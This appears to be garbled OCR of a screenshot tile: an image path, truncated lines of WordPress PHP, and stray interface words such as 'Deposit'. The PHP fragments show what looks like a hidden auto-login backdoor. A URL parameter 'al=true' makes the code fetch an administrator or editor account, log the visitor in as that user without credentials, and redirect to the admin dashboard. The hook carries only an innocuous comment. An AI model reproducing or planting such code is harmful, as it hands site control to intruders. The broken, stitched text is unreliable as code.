
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
Deposit
no Uk